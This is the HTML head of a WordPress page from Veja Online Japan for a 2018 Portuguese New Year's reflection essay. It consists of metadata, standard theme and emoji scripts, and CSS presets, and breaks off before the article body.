

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2018/12/26/sejamos-um-pouco-melhores-em-2019/
body_size: 27630
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Sejamos um pouco melhores em 2019! &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Sejamos um pouco melhores em 2019! "/>
<meta property="og:description" content="Quando 2018 der o seu suspiro final diante dos rojões rasgando o céu, não lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. Não lamenta"/>
<meta property="og:url" content="/2018/12/26/sejamos-um-pouco-melhores-em-2019/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/2019.jpg"/>
<meta property="og:image:width" content="1920" />
<meta property="og:image:height" content="1080" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2018-12-26 13:00:26"/>
<meta property="og:article:modified_time" content="2020-02-11 07:54:52"/>
<meta property="og:article:tag" content="2018"/>
<meta property="og:article:tag" content="2019"/>
<meta property="og:article:tag" content="Ano Novo"/>
<meta property="og:article:tag" content="comportamento"/>
<meta property="og:article:tag" content="Promessas"/>
<meta property="og:article:tag" content="veja online"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Sejamos um pouco melhores em 2019! "/>
<meta name="twitter:description" content="Quando 2018 der o seu suspiro final diante dos rojões rasgando o céu, não lamentarei os erros cometidos. Pensarei apenas que posso fazer melhor. Não lamenta"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/12/2019.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Sejamos um pouco melhores em 2019!" href="https://vejaonline.jp/2018/12/26/sejamos-um-pouco-melhores-em-2019/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
